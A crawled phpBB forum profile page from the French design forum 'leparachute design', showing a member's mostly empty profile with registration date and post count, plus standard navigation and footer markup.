

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=viewprofile&u=367&sid=df11808fb2eae9e070a93127c1442042
body_size: 12887
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Rechercher" />
<link rel="help" href="./faq.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Liste des Membres" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" title="Jeux graphiques" />

<title>leparachute design > :: Regarde un profil</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=a65a6d2a30c55ccd4e52772d29155b7b"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" class="nav">leparachute design > Index du Forum</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
  <tr>
	<th class="thHead" colspan="2" height="25" nowrap="nowrap">Voir le profil :: alfondp78</th>
  </tr>
  <tr>
	<td class="catLeft" width="40%" height="28" align="center"><b><span class="gen">Avatar</span></b></td>
	<td class="catRight" width="60%"><b><span class="gen">Tout à propos de alfondp78</span></b></td>
  </tr>
  <tr>
	<td class="row1" height="6" valign="top" align="center"><br /><span class="postdetails">Membre</span></td>
	<td class="row1" rowspan="3" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Inscrit le:&nbsp;</span></td>
		  <td width="100%"><b><span class="gen">03 Fév 2016</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Messages:&nbsp;</span></td>
		  <td valign="top"><b><span class="gen">46</span></b><br /><span class="genmed">[0.10% du total / 0.01 messages par jour]</span> <br /><span class="genmed"><a href="search.php?search_author=alfondp78&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b" class="genmed">Trouver tous les messages de alfondp78</a></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Localisation:&nbsp;</span></td>
		  <td><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Site Web:&nbsp;</span></td>
		  <td><span class="gen"><b>&nbsp;</b></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Emploi:&nbsp;</span></td>
		  <td><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Loisirs:</span></td>
		  <td> <b><span class="gen">&nbsp;</span></b></td>
		</tr>
	  </table>
	</td>
  </tr>
  <tr>
	<td class="catLeft" align="center" height="28"><b><span class="gen">Contact alfondp78 </span></b></td>
  </tr>
  <tr>
	<td class="row1" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Adresse e-mail:</span></td>
		  <td class="row1" valign="middle" width="100%"><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Message Privé:</span></td>
		  <td class="row1" valign="middle"><b><span class="gen"><a href="privmsg.php?mode=post&amp;u=367&amp;sid=a65a6d2a30c55ccd4e52772d29155b7b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a></span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">MSN Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Yahoo Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen"></span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Adresse AIM:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Numéro ICQ:</span></td>
		  <td class="row1"><script language="JavaScript" type="text/javascript"><!--

		if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
			document.write(' &nbsp;');
		else
			document.write('<table cellspacing="0" cellpadding="0" border="0"><tr><td nowrap="nowrap"><div style="position:relative;height:18px"><div style="position:absolute">&nbsp;</div><div style="position:absolute;left:3px;top:-1px">&nbsp;</div></div></td></tr></table>');

		  //--></script><noscript>&nbsp;</noscript></td>
		</tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
	<td align="right"><span class="nav"><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=a65a6d2a30c55ccd4e52772d29155b7b" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="a65a6d2a30c55ccd4e52772d29155b7b" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

